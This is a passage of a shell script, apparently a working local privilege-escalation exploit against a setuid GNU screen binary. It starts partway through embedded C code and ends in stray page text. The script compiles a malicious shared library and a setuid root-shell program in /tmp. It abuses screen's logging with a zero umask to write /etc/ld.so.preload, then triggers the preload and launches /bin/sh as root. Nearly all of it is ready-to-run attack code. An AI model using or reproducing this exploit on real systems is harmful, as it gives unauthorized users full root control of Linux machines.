 unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell
KALI
OFFENSIVE SECURITY